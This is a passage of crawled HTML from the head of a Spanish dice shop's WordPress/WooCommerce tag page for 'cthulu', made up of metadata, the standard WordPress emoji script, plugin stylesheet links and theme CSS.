

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akarodice.com/etiqueta-producto/cthulu/
body_size: 25817
content:
	<!DOCTYPE html>
	<html  lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://akarodice.com/xmlrpc.php" />
		<title>cthulu &#8211; AkaroDice &#8211; Tu ilusión hecha dado</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed" href="https://akarodice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed de los comentarios" href="https://akarodice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; cthulu Etiqueta Feed" href="https://akarodice.com/etiqueta-producto/cthulu/feed/" />
		<link rel="shortcut icon" href="//akarodice.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akarodice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://akarodice.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akarodice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='akaroconjunta-css' href='https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://akarodice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ldigi-css' href='https://akarodice.com/wp-content/plugins/libreta/public/css/ldigi-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magic-dice-css' href='https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ml-akaro-css' href='https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://akarodice.com/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.45' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1758095137' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://akarodice.com/wp-content/plugins/newsletter/style.css?ver=8.9.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://akarodice.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://akarodice.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://akarodice.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://akarodice.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://akarodice.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://akarodice.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://akarodice.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://akarodice.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://akarodice.com/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://akarodice.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://akarodice.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://akarodice.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}article.post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}article.post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category .thumb-info-wrapper:after{border-radius:50%}ul.category-color-dark li.product-category 